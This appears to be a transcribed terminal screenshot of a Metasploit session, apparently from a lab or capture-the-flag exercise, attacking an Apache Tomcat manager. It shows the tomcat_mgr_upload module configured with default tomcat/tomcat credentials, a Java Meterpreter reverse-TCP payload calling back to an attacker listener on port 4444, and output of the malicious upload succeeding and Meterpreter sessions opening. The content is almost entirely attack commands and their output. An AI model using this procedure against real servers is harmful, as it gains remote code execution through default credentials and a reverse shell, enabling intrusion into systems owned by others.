 File Edit View Search Terminal Help
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.7.137 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.254.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.9.254.6:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying cAIgoK7...
[*] Executing cAIgoK7...
[*] Sending stage (58829 bytes) to 10.10.7.137
[*] Undeploying cAIgoK7 ...
[*] Sending stage (58829 bytes) to 10.10.7.137
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 2 opened (10.9.254.6:4444 -> 10.10.7.137:54429) at 2023-05-02 00:59:11 +0100
meterpreter > [*] Meterpreter session 1 opened (10.9.254.6:4444 -> 10.10.7.137:54428) at 2023-05-02 00:59:13 +0100
meterpreter >